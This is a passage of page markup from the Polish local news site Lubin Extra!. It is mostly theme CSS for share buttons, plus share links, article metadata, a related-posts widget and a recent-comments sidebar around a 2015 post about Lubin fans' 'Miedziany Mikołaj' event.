.td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2015%2F01%2F30%2Flubinscy-fanatycy-podsumowali-miedzianego-mikolaja%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lubi%C5%84scy+Fanatycy+podsumowali+Miedzianego+Miko%C5%82aja&url=https%3A%2F%2Flubinextra.pl%2F2015%2F01%2F30%2Flubinscy-fanatycy-podsumowali-miedzianego-mikolaja%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/&amp;media=https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg&description=Specjalne podziękowania kierujemy dla: KGHM Zagłębie Lubin S.A., MKS Zagłębie Lubin oraz Stowarzyszenia Sympatyków Piłki Ręcznej „Zagłębie Handball”" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lubi%C5%84scy+Fanatycy+podsumowali+Miedzianego+Miko%C5%82aja %0A%0A https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2015/01/29/wyludzila-8-tys-zl/">Wyłudziła 8 tys.zł</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2015/01/30/w-galerii-mucha-siada/">W Galerii Mucha siada</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2015-01-30T17:36:29+01:00"><meta itemprop="dateModified" content="2015-08-05T11:39:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="Lubińscy Fanatycy podsumowali Miedzianego Mikołaja"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2190,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6607";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2203";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i 